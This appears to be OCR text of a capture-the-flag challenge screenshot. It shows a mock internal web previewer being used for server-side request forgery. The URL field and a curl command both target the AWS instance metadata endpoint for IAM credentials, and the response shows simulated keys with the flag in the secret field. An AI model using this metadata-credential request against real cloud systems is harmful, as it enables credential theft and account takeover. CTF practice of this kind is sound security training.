 不安全 ctf.furryctf.com:37211
CloudConnect | Internal Web Previewer
Test Connectivity
Use this tool to verify website availability from our us-east-1 cloud instance.
http://169.254.169.254/latest/meta-data/iam/security-credentials/admin-role
Scan
root@ip-10-0-1-55:~# curl "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin-role"
{'Code': 'Success', 'Type': 'AWS-HMAC', 'AccessKeyId':
'AKIA_ADMIN_USER_CLOUD', 'SecretAccessKey': 'POFP{a380839b-79e9-4719-97a3-
a55593d1931f}', 'Token': 'MwZNCNz... (Simulation Token)', 'Expiration': '2099-
01-01T00:00:00Z'}